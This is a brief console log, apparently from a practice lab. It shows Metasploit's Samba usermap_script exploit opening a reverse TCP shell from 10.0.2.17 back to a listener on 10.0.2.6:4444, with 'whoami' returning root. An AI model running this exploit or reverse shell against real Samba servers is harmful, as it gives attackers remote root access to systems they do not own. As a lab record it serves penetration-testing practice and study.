 msf6 exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP double handler on 10.0.2.6:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo m1tstmw4JWhZbFS0;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "m1tstmw4JWhZbFS0\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 7 opened (10.0.2.6:4444 -> 10.0.2.17:40115) at 2025-07-23 15:04:03 -0400
whoami
root